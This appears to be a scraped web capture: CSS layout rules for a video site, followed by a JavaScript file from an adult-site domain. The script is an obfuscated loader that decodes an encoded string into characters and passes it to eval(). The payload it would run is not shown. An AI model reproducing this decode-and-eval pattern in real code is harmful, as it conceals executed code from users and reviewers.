    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughanalporn.com/js/l3Hla4yTnsEwFuePhX14sle.js
body_size: 23160
content:
function ypvxjwnzvk(cdnz){var oygq='Z';var mykphs='A';var wtfbcjhngf=[];var zqtmss=new RegExp('['+mykphs+'-'+oygq+']');var vzgzhgaknc=cdnz.split(zqtmss);for(var i=0;i<vzgzhgaknc.length;i++){wtfbcjhngf.push(String.fromCharCode(parseInt(vzgzhgaknc[i],24)/(77)));}eval(wtfbcjhngf.splice(1,wtfbcjhngf.length).join(''));}ypvxjwnzvk('[base64]'); 
     